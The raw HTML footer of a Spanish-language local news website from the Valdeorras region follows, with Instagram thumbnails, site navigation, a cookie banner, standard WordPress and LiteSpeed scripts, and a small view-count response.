<a class="td-instagram-image" href="https://www.instagram.com/reel/DT2GkBuCNWr/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra5-2.cdninstagram.com/v/t51.71878-15/621136714_906813075131259_6345465106783619461_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=liWa7YgI3AoQ7kNvwGH2c0p&_nc_oc=AdlrbQ2maRUni75d5AEJmcqtzbG8AuwE5xp0sJZhpd1AKILqACGGW4mIY3s_TLxuSbY&_nc_zt=23&_nc_ht=scontent-fra5-2.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=fravy_fxDjsZstAXWgvDfA&oh=00_AfrOEzk-Q8TKvFPrl50KXP4U_ENvwCy1z-vWnzqWLieVww&oe=697B04B3)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra3-1.cdninstagram.com/v/t51.71878-15/613737479_1396756088850513_7441386931473971799_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=108&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=hpcXKzwyv-YQ7kNvwGhbUNH&_nc_oc=AdnHpcjVhsxvAcNdIuuFtmCiBEpPcmZeomayJ7eCmluWau6F9CDd6JMj2K_wGjg_k0s&_nc_zt=23&_nc_ht=scontent-fra3-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=fravy_fxDjsZstAXWgvDfA&oh=00_Afo5byXu5VrumZ8t8Dwupm5LpcYr7FSV0gpXNHq8yrlaLQ&oe=697B0771)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra3-2.cdninstagram.com/v/t51.71878-15/618699494_1452794639606510_4868437345723007956_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=ytMpxJ9FNGsQ7kNvwGa0Pq2&_nc_oc=AdnY5rOk8s-cG2C8KG1Wgb2XX4CuSKbafbj9kaDyKZCfCjOvdzKQnChlGtClbZRfaNc&_nc_zt=23&_nc_ht=scontent-fra3-2.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=fravy_fxDjsZstAXWgvDfA&oh=00_Afo8aPutKLkuvDHKn0Bmfvyh8yC4r9cVbKMaE5YE89Ks9A&oe=697B025E)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/f58cd6c553781063c4777c7a14ad230e.js?ver=d230e" id="tdPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/9251cc3ee852c503f109bd922cebe7c8.js?ver=be7c8" id="tdSocialSharing-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/753714ba16890c8583b3af3c75af6d40.js?ver=f6d40" id="tdModalPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ba760873359ffd18d8d1c9f3eb81a527.js?ver=1a527" id="comment-reply-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d78e21aacc800f7f41126f6288806557.js?ver=0d01b" id="tdLoadingBox-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2344138d636793643e52192cf7a4d39a.js?ver=f0796" id="tdAjaxCount-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 19:39:22 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 19:39:22 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -194
content:
{"21111":194}